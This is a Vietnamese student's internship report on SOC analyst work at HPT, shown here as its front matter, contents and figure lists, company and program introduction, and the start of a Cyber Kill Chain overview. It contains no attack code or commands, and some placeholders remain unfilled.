**ĐẠI HỌC QUỐC GIA TP. HỒ CHÍ MINH**

**TRƯỜNG ĐẠI HỌC CÔNG NGHỆ THÔNG TIN**

**KHOA MẠNG MÁY TÍNH VÀ TRUYỀN THÔNG**

**TRẦN HỮU HIẾU**

**22520444-ATTT2022.1**

**BÁO CÁO THỰC TẬP DOANH NGHIỆP**

**SOC ANALYST – GIÁM SÁT AN TOÀN THÔNG TIN**

**TP. HỒ CHÍ MINH, <THÁNG/NĂM>**

**ĐẠI HỌC QUỐC GIA TP. HỒ CHÍ MINH**

**TRƯỜNG ĐẠI HỌC CÔNG NGHỆ THÔNG TIN**

**KHOA MẠNG MÁY TÍNH VÀ TRUYỀN THÔNG**

**BÁO CÁO THỰC TẬP DOANH NGHIỆP**

**SOC ANALYST – GIÁM SÁT AN TOÀN THÔNG TIN**

**Công ty Cổ Phần Dịch Vụ Công Nghệ Tin Học HPT**

**Người hướng dẫn: Đặng Ngọc Chiến**

**Giảng viên hướng dẫn: ThS. Lê Đức Thịnh**

**Sinh viên thực hiện: Trần Hữu Hiếu**

**22520444 - ATTT2022.1**

**TP. HỒ CHÍ MINH, THÁNG 12 NĂM 2**

|  |  |
| --- | --- |
| TRƯỜNG ĐẠI HỌC CÔNG NGHỆ THÔNG TIN  **KHOA MẠNG MÁY TÍNH**  **VÀ TRUYỀN THÔNG** | **CỘNG HOÀ XÃ HỘI CHỦ NGHĨA VIỆT NAM**  **Độc lập – Tự do – Hạnh phúc** |

**NHẬN XÉT CỦA GIẢNG VIÊN HƯỚNG DẪN**

Họ và tên sinh viên:

MSSV:

Công ty thực tập:

Thời gian thực tập:

Vị trí thực tập:

Nhiệm vụ được giao:

**Đánh giá quá trình thực tập của sinh viên:**

Các kết quả sinh viên đã thực hiện được:

Điểm: Bằng chữ:

|  |  |  |
| --- | --- | --- |
|  |  | ……., ngày…..tháng …..năm …… |
|  |  | **Giáo viên hướng dẫn** |

MỤC LỤC

Chương 1. Giới thiệu công ty 2

1.1. Giới thiệu chung 2

1.2. Lĩnh vực hoạt động 3

1.3. Dịch vụ cung cấp 3

1.4. Thông tin liên hệ 4

1.5. Môi trường làm việc 4

Chương 2. Giới thiệu chương trình thực tập 6

2.1. Tổng quan chương trình thực tập 6

2.2. Yêu cầu công việc 6

2.3. Thời gian thực tập 6

2.4. Quản lý công việc 6

Chương 3. Kiến thức đã được học 8

3.1. Cyber Kill Chain 8

3.1.1. Giới thiệu 8

3.1.2. Ứng dụng 9

3.2. MITRE ATT&CK Framework 10

3.2.1. Giới thiệu 10

3.2.2. Ứng dụng 11

3.3. Elastic Stack 12

3.3.1. Elasticsearch 12

3.3.2. Kibana 13

3.3.3. Beats và Elastic Agents 15

3.3.4. Logstash 17

3.3.5. Kiến trúc Elastic Stack 18

3.4. DVWA (Damn Vulnerable Web Application) 18

3.4.1. Giới thiệu 18

3.4.2. Ứng dụng 19

3.5. Windows Event Log 20

3.5.1. Cấu trúc của một Event Log 20

3.5.2. Event ID là gì ? 20

3.5.3. g 22

3.6. N8N 22

3.6.1. Giới thiệu 22

3.6.2. Ứng dụng 22

3.7. 24

Chương 4. Công việc được giao 24

4.1. Tuần 1 24

4.1.1. Mô hình triển khai 24

4.1.2. Tìm hiểu về các sản phẩm SIEM phổ biến trên thị trường (Splunk, QRadar, Elastic) 24

4.1.3. Phân tích các đặc điểm của từng loại mã độc 25

4.2. Tuần 2 26

4.2.1. Vẽ sơ đồ luồng dữ liệu từ nguồn log (endpoint) đến khi hiển thị trên Dashboard Kibana. 26

4.2.2. Lab: Cài đặt Elasticsearch và Kibana trên máy chủ Linux (Ubuntu Server). 27

4.3. Tuần 3 30

4.3.1. Truy vấn log web sample: tìm tất cả request từ IP `1.2.3.4`, tìm các request có mã lỗi `404` VÀ phương thức là `POST` 30

4.3.2. Tìm các đăng nhập thất bại (`event.action: "logon_failure"`) từ một dải IP cụ thể (`source.ip: 10.0.0.0/8`) VÀ KHÔNG phải là user "admin" 31

4.4. Tuần 4 32

4.4.1. So sánh sự khác biệt giữa giao diện Elastic Security và các tab thông thường của Kibana. 32

4.4.2. Tạo một Timeline mới, thêm vào đó 2-3 cảnh báo liên quan. Dùng KQL để tìm các log xung quanh (5 phút trước và sau) và kéo vào Timeline để làm rõ bối cảnh. Lưu Timeline. 34

4.5. Tuần 5 37

4.5.1. Cài đặt Fleet Server trên máy chủ Elastic. Tạo một Agent Policy mặc định. 37

4.5.2. Cài đặt Agent trên Windows 41

4.6. Tuần 6 46

4.6.1. Mở Event Viewer trên máy Windows, xem và lọc các sự kiện. Tìm một sự kiện đăng nhập thành công (4624) và xem chi tiết. 46

4.6.2. Dùng KQL trên Kibana để tìm kiếm chính xác các Event ID này trong log Windows đã thu thập. Ví dụ: `winlog.event_id: 4688` 48

4.6.3. Cài đặt Sysmon lên máy Windows thông qua Elastic Agent Integration. Tùy chỉnh cấu hình Sysmon để loại trừ các tiến trình nhiễu 49

4.6.4. Dùng KQL truy vấn log Sysmon và PowerShell để tìm kiếm các hành vi bất thường 54

4.7. Tuần 7 56

4.7.1. Auditpol là gì? Cách bật Auditpol trên máy Windows 56

4.7.2. Cài đặt Auditd trên máy Linux thông qua Elastic Agent Integration. Xem các log auditd đầu tiên được đẩy về Kibana. 59

4.7.3. Thêm rule để giám sát mọi thay đổi trên file `/etc/passwd`. Thực hiện thay đổi file và xem log chi tiết được sinh ra trên Kibana (ai, tiến trình nào đã thay đổi) 65

4.8. Tuần 8 68

4.8.1. Bật integration Elastic Defend trên Agent Policy đã có. Chuyển policy sang chế độ "Detect" hoặc "Prevent" 68

4.8.2. Kích hoạt một file test EICAR trên máy Windows và phân tích cảnh báo được tạo ra. Xem cách Elastic Defend đã block file này. Lặp lại với một kịch bản "Living off the Land" 71

4.8.3. Custom Log của Apache 75

4.9. Tuần 9 80

4.9.1. Các loại Rule trong Elastic: Custom Query, Threshold, EQL, Machine Learning. Cách Elastic Engine chạy các Rule. 80

4.9.2. Tự tạo rule phát hiện tấn công Top 10 OWASP 81

4.10. Tuần 10 97

4.10.1. Xây dựng Dashboard Windows trên Kibana 97

4.11. Nghiên cứu và áp dụng n8n vào tự động hóa phản ứng mối đe dọa 101

4.12. Ôn tập và thực hiện bài kiểm tra kiến thức cuồi kì thực tập 102

Chương 5. Tổng quan, khó khăn - hạn chế và định hướng sau thực tập 103

5.1. Tổng quan 103

5.2. Khó khăn, hạn chế 103

5.3. Định hướng sau thực tập 103

DANH MỤC HÌNH VẼ

Hình 1. Công ty HPT Vietnam 2

Hình 2. Cổng trước của công ty 4

Hình 3. Cyber Kill Chain 7

Hình 4. 7 giai đoạn của Cyber Kill Chain 8

Hình 5. MITRE ATT&CK Framework 10

Hình 6. Bảng MITRE ATT@CK 11

Hình 7. Logo Elasticsearch 12

Hình 8. Logo Kibana 13

Hình 9. Giao diện của Kibana 14

Hình 10. Logo Beats 14

Hình 11. Mô hình hoạt động của Elastic Agent 15

Hình 12. Logo Logstash 16

Hình 13. Ví dụ về kiến trúc Elastic Stack 17

Hình 14. Logo DVWA 18

Hình 15. Giao diện của DVWA 18

Hình 16. Logo n8n 21

Hình 17. Giao diện làm việc của n8n 22

Hình 18. Mô hình triển khai 22

Hình 19. Logo Elastic Stack 23

Hình 20. Cài đặt Elasticsearch trên máy chủ Linux 25

Hình 21. Cấu hình Elastic search 25

Hình 22. Cài đặt Kibana 26

Hình 23. Cấu hình Kibana 26

Hình 24. Giao diện làm việc trên Kibana 27

Hình 25. Thực hiện truy vấn đơn giản 27

Hình 26. Truy vấn log web sample 28

Hình 27. Tìm log các đăng nhập thất bại 28

Hình 28. Chi tiết log đăng nhập thất bại 29

Hình 29. Tạo rule phát hiện tấn công PowerShell IEX 31

Hình 30. Tấn công sqli 32

Hình 31. Màn hình hiển thị tổng quan cảnh báo trên Kibana 32

Hình 32. Kiểm tra thông tin cảnh báo 33

Hình 33. Lọc tìm các cảnh báo trong timeline 33

Hình 34. Lọc tìm các cảnh báo trong timeline 34

Hình 35. Tab Fleet trên Kibana 34

Hình 36. Lấy lện cài đặt Fleet Server 35

Hình 37. Lấy lệnh cài đặt Fleet Server 35

Hình 38. Lấy lệnh cài đặt Fleet Server 36

Hình 39. Chạy lệnh cài đặt trong Terminal 36

Hình 40. Kiểm tra trên Kibana sau khi cài đặt thành công 37

Hình 41. Tạo một Agent Policy mặc định 37

Hình 42. Tạo thành công Agent Policy 38

Hình 43. Kiểm tra trạng thái dịch vụ 38

Hình 44. Kiểm tra kết nối mạng 39

Hình 45. Lấy lệnh cài đặt Agent 39

Hình 46. Lấy lệnh cài đặt Agent 40

Hình 47. Chạy lệnh cài đặt Agent 40

Hình 48. Xác nhận cài đặt Agent thành công 41

Hình 49. Kiểm tra trạng thái Agent 41

Hình 50. Thêm Integration cho Agent 42

Hình 51. Thêm Integration cho Agent 42

Hình 52. Sau khi thêm Integration 43

Hình 53. Xác nhận log đã được thu thập từ Agent 43

Hình 54. Mở Event Viewer 44

Hình 55. Truy cập Security Log 44

Hình 56. Lọc các Event ID 4624 45

Hình 57. Kết quả sau khi lọc 45

Hình 58. Tìm các Log chứa Event ID 4688 46

Hình 59. Chi tiết Log Event ID 4688 47

Hình 60. Trang chủ tải Sysmon 48

Hình 61. Tải sysmonconfig-export.xml 48

Hình 62. Cài đặt Sysmon 49

Hình 63. Kiểm tra trạng thái dịch vụ 49

Hình 64. Cấu hình thu thập log từ Sysmon trên Policy 50

Hình 65. Cấu hình thu thập log từ Sysmon trên Policy 50

Hình 66. Tìm log đã được thu thập từ Sysmon 51

Hình 67. Tìm log đã được thu thập từ Sysmon 51

Hình 68. Mở Powershell trong CMD 52

Hình 69. Tìm log trên kibana 53

Hình 70. Chi tiết log 53

Hình 71. Chi tiết log 54

Hình 72. Bật cấu hình Auditpol theo dõi đăng nhập 55

Hình 73. Local Group Policy Editor 55

Hình 74. Enable Include command line in process creation events 56

Hình 75. Kiểm tra cài đặt Auditpol 57

Hình 76. Cài đặt Auditd trên máy Linux 58

Hình 77. Thêm Integration Auditd 59

Hình 78. Cấu hình Auditd Integration 59

Hình 79. Sau khi cài đặt Integration thành công 60

Hình 80. Kiểm tra log thu thập được từ Auditd 60

Hình 81. Tìm Log thu thập được từ Auditd 61

Hình 82. Nhập lệnh whoami trên máy Linux 61

Hình 83. Tìm log bắt sự kiện 61

Hình 84. Chi tiết log 62

Hình 85. Tìm log thực thi lệnh 62

Hình 86. Cấu hình Auditd integration 63

Hình 87. Thêm rule theo dõi thay đổi file /etc/passwd 64

Hình 88. Thực hiện thay đổi file /etc/passwd 64

Hình 89. Tìm kiếm log về sự kiện thay đổi file 65

Hình 90. Chi tiết log thu thập được 65

Hình 91. Policy đang áp dụng cho các máy 66

Hình 92. Tìm Integration Elastic Defend 66

Hình 93. Elastic Defent Integration 67

Hình 94. Chế độ mô phỏng Detect 67

Hình 95. Chọn Policy để áp dụng 68

Hình 96. Sau khi cài đặt Integration Elastic Defend thành công 68

Hình 97. Bật chế độ Prevent của Elastic Defend Integration 69

Hình 98. Tạo file chứa payload tấn công 69

Hình 99. Lưu file chứa payload tấn công 70

Hình 100. Thông báo ngăn chặn tấn công của Elastic Defend 70

Hình 101. File mã độc đã được cách ly 71

Hình 102. Kiểm tra cảnh báo tấn công trên Kibana 72

Hình 103. Tìm kiếm Log có sự kiện thực thi lệnh Powershell 73

Hình 104. Thư mục log mặc định của Apache 73

Hình 105. Cấu hình Integration thu thập log Apache mặc định 74

Hình 106. Thêm Integration mới để thu thập log custom 74

Hình 107. Đặt tên và thêm đường dẫn thư mục chứa custom log 74

Hình 108. Tạo pipeline log mới cho custom log 75

Hình 109. Điền Custom Pipeline mới tạo vào ô Ingest Pipeline 75

Hình 110. Xuất Custom log trong thư mục tự tạo 76

Hình 111. Nội dung Custom log 76

Hình 112. Tìm Custom log trên Kibana 77

Hình 113. Chi tiết log 77

Hình 114. Tạo rule mới trên Kibana Security 79

Hình 115. Thêm truy vấn cho rule 80

Hình 116. Đặt tên và ghi mô tả cho rule 80

Hình 117. Đặt thời gian chạy định kì cho rule 81

Hình 118. Tạo cuộc tấn công SQL Injection trên DVWA 81

Hình 119. Xuất hiện cảnh báo trên Kibana 82

Hình 120. Chi tiết cảnh báo 82

Hình 121. Thêm truy vấn cho rule 83

Hình 122. Tạo tấn công XSS Reflected trên DVWA 83

Hình 123. Tấn công thành công 84

Hình 124. Xuất hiện cảnh báo 84

Hình 125. Chi tiết cảnh báo 84

Hình 126. Thử đăng nhập sai nhiều lần trong thời gian ngắn 85

Hình 127. Xuất hiện cảnh báo 85

Hình 128. Chi tiết cảnh báo 86

Hình 129. Tạo cuộc tấn công Command Injeciton trên DVWA 87

Hình 130. Xuất hiện cảnh báo 87

Hình 131. Chi tiết cảnh báo 88

Hình 132. Thử nghiệm tấn công trên DVWA 88

Hình 133. Xuất hiện cảnh báo trên Kibana 89

Hình 134. Chi tiết cảnh báo 89

Hình 135. Thử nghiệm tấn công trên DVWA 90

Hình 136. Xuất hiện cảnh báo trên Kibana 90

Hình 137. Chi tiết cảnh báo 90

Hình 138. Dùng dirb để quét trang DVWA 91

Hình 139. Xuất hiện cảnh báo 92

Hình 140.Chi tiết cảnh báo 92

Hình 141. Truy cập setup.php trên DVWA 93

Hình 142. Xuất hiện cảnh báo trên Kibana 93

Hình 143. Chi tiết cảnh báo 94

Hình 144. Dashboard Windows Security Overview 94

Hình 145. Tạo bảng Visualization Failed Logons 95

Hình 146. Tạo bảng hiển thị high severity alert 95

Hình 147. Tạo bảng hiển thị số lần AV Disabled 96

Hình 148. Tạo biểu đồ Authentication Success vs Failed 96

Hình 149. Tạo Biểu đồ Top User 97

Hình 150. Tạo Biểu đồ quản lý Tài khoản 97

Hình 151. n8n Workflow dùng để tự động gửi cảnh báo đến Telegram và Email 98

Hình 152 . Cảnh báo được gửi tự động đến Telegram 99

Hình 153. Cảnh báo được gửi tự động đến Email 99

DANH MỤC BẢNG

Bảng 1. Các loại Beats phổ biến 16

Bảng 2. Cấu trúc của một Event Log Windows 20

Bảng 3. Các Event ID quan trọng trên Windows 22

Bảng 4. Phân biệt các loại mã độc phổ biến 26

DANH MỤC TỪ VIẾT TẮT

|  |  |  |
| --- | --- | --- |
| **STT** | **Thuật ngữ viết tắt** | **Ý nghĩa** |
| 1 | SOC | Security Operation Center |
| 2 | SIEM | Security Information and Event Management |
| 3 | SOAR | Security Orchestration, Automation and Response |
| 4 | EDR | Endpoint Detection and Response |
| 5 | CNTT | Công nghệ thông tin |
| 6 | MITRE ATT&CK | Adversarial Tactics, Techniques, and Common Knowledge |
| 7 | DVWA | Damn Vulnerable Web Application |

MỞ ĐẦU/LỜI CÁM ƠN

Lời đầu tiên, em xin gửi lời cảm ơn chân thành và sâu sắc nhất đến Ban Giám hiệu, các thầy cô trong Khoa Mạng Máy Tính và Truyền Thông Dữ Liệu, Trường Đại học Công nghệ Thông tin, đã tạo điều kiện cho em thực hiện và hoàn thành đợt thực tập này. Đặc biệt là thầy Lê Đức Thịnh đã hướng dẫn em trong quá trình thực tập và hoàn thành kỳ thực tập doanh nghiệp vừa qua.

Đồng thời, em cũng xin chân thành cảm ơn Công ty HPT Vietnam đã tạo điều kiện cho em có cơ hội được tham gia thực tập, học hỏi thêm kiến thức, kinh nghiệm và trải nghiệm làm việc tại công ty. Em xin gửi lời cảm ơn chân thành đến anh Đặng Ngọc Chiến – SOC Analyst của đơn vị cùng với các anh chị đồng nghiệp tại công ty, những người đã tạo điều kiện, hướng dẫn và hỗ trợ rất nhiều cho em trong suốt quá trình thực tập.

Cuối cùng, em xin chúc thầy cùng với các anh chị luôn hạnh phúc và thành công trong công việc.

Trân trọng,

Trần Hữu Hiếu

# Giới thiệu công ty

## Giới thiệu chung

Công ty Cổ phần Dịch vụ Công nghệ Tin học HPT là doanh nghiệp CNTT hàng đầu Việt Nam với hơn 30 năm xây dựng và phát triển. HPT hoạt động trong lĩnh vực tư vấn, cung cấp và triển khai các sản phẩm, dịch vụ CNTT và chuyển đổi số, tích hợp hệ thống, phát triển phần mềm, đảm bảo an toàn thông tin, chuyển giao công nghệ và đào tạo, cung ứng nhân lực CNTT…



Hình 1. Công ty HPT Vietnam

Đội ngũ chuyên gia, kỹ sư HPT có nhiều năm kinh nghiệm, luôn học hỏi nâng cao tri thức công nghệ mới như điện toán đám mây, trí tuệ nhân tạo (AI), dữ liệu lớn… nhằm đáp ứng đòi hỏi ngày càng cao của khách hàng và thị trường.

HPT được khách hàng và đối tác tin cậy. Khách hàng của HPT đa dạng, nhiều khách hàng giữ trọng trách của nền kinh tế đất nước. Quan hệ đối tác ngày một phát triển, đi vào chiều sâu cùng có lợi. HPT là doanh nghiệp có bản sắc văn hóa “Nhân bản – Hài hòa” và có nền tài chính an toàn bền vững đáp ứng cho nhu cầu phát triển của doanh nghiệp.

HPT luôn phấn đấu là môi trường tốt nhất cho nhân tài phát triển, luôn nỗ lực nâng cao đời sống vật chất và tinh thần cho cán bộ nhân viên. HPT là doanh nghiệp có uy tín, tích cực đóng góp cho sự phát triển của ngành CNTT, của địa phương và đất nước, đạt được nhiều giải thưởng danh giá.

HPT ngày nay là doanh nghiệp Khoa học Công nghệ, đang nỗ lực triển khai chiến lược phát triển đột phá vì mục tiêu “Xây dựng HPT trở thành Công ty Công nghệ hàng đầu trong các lĩnh vực giải pháp, dịch vụ CNTT - Truyền thông, Phát triển Phần mềm và Tích hợp các công nghệ tiên tiến, là công ty có uy tín trong nước và quốc tế”.

## Lĩnh vực hoạt động

Một số giải pháp mà HTP Vietnam cung cấp cho các đối tác:

* Giải pháp và Dịch vụ Tích hợp hệ thống
* Giải pháp và Dịch vụ Phần mềm
* Giải pháp và Dịch vụ An toàn thông tin
* Giải pháp và Dịch vụ mang lại giá trị gia tăng cho khách hàng
* Giải pháp và Công nghệ Việt

## Dịch vụ cung cấp

* SkillSpar - Nền tảng đào tạo nhận thức an toàn thông tin cho doanh nghiệp
* Giải pháp bảo vệ Ứng dụng di động toàn diện cho doanh nghiệp
* Giải pháp xác thực không mật khẩu YubiKey
* Giải pháp tự động hóa quy trình ứng phó sự cố SOAR
* Bộ giải pháp quản lý An toàn thông tin
* Giải pháp và dịch vụ bảo mật

## Thông tin liên hệ

* Trụ sở chính: Lô E2a-3 đường D1, Khu Công nghệ cao, Phường Tăng Nhơn Phú, TP. Hồ Chí Minh
* Chi nhánh Hà Nội: Tầng 10, tòa nhà Việt, số 1 Thái Hà, Phường Đống Đa, TP. Hà Nội
* Số điện thoại: (+84) 28 38 266 206
* Website: <https://hpt.vn/>



Hình 2. Cổng trước của công ty

## Môi trường làm việc

* Làm việc 3 ngày/tuần (Khoảng 24h/tuần), nghỉ thứ 7, chủ nhật
* Môi trường làm việc thoải mái, năng động, được hướng dẫn tận tình.
* Có chỗ đỗ xe rộng rãi, miễn phí.

# Giới thiệu chương trình thực tập

## Tổng quan chương trình thực tập

Trong suốt quá trình thực tập, thực tập sinh sẽ được đào tạo về các kiến thức cơ bản về công việc SOC Analyst Tier 1, bao gồm cách cài đặt và sử dụng các nền tảng SIEM, phân tích log, phát hiện và xử lý các sự cố bảo mật, đánh giá rủi ro và triển khai các giải pháp bảo mật hiệu quả hiệu quả.

Thực tập sinh có cơ hội được làm việc trong môi trường doanh nghiệp, tiếp cận các dự án thực tế và được tiếp xúc với những người có kinh nghiệm trong ngành.

## Yêu cầu công việc

* Sinh viên năm 3 hoặc 4 học trong các trường Đại học chuyên ngành Điện tử viễn thông, Công nghệ thông tin, An toàn thông tin.
* Có kiến thức tổng quan về SIEM, phân tích log bảo mật …
* Tinh thần trách nhiệm cao.
* Có khả năng đọc hiểu tiếng Anh là một lợi thế.
* Có thể làm việc trực tiếp trên công ty 3 buổi/tuần

## Thời gian thực tập

* Chương trình thực tập kéo dài từ 30/09/2025 đến 30/12/2025.
* Hình thức làm việc: làm trực tiếp ở công ty và được giao task có thể làm ở nhà.
* Thời gian làm việc từ 8h30 đến 12h (sáng) và 1h đến 4h30 (chiều)
* Số buổi làm trực tiếp trên công ty có thể linh hoạt

## Quản lý công việc

**Mô hình quản lý:**

* Trong tuần sẽ có những buổi báo cáo tiến độ, trao đổi những vấn đề trong tuần vào giao công việc mới, cố định vào thứ 6 mỗi hai tuần.
* Mỗi số buổi họp online để trao đổi và chia sẻ kinh nghiệm giữa các thành viên trong phòng.

**Công cụ quản lý:**

* Sử dụng phần mềm nhắn tin Telegram để thảo luận, giải đáp các vấn đề trong công việc giữa các thành viên nội bộ cũng như để giao những công việc mới trong các dự án.
* Sử dụng một số kênh giao tiếp như Zalo, Gmail để hỗ trợ khách hàng, đối tác trong quá trình tư vấn hoặc hỗ trợ giải pháp.
* Dùng Microsoft Team để tổ chức các cuộc họp online chia sẻ giữa các thành viên trong nhóm.

# Kiến thức đã được học

## Cyber Kill Chain

### Giới thiệu

Cyber Kill Chain là một mô hình nổi tiếng, được phát triển bởi Lockheed Martin, mô tả các giai đoạn mà một kẻ tấn công mạng (threat actor) phải trải qua để đạt được mục tiêu của mình.



Hình 3. Cyber Kill Chain

Cyber Kill Chain được thiết kế để phòng thủ chống lại các cuộc tấn công mạng tinh vi, còn được gọi là các cuộc tấn công có chủ đích (APT), trong đó kẻ tấn công dành nhiều thời gian để giám sát và lên kế hoạch tấn công. Các cuộc tấn công này thường kết hợp phần mềm độc hại, ransomware, Trojan, giả mạo và các kỹ thuật tấn công xã hội để thực hiện kế hoạch.

### Ứng dụng

Mô hình Cyber Kill Chain chia một cuộc tấn công mạng thành 7 giai đoạn tuần tự:

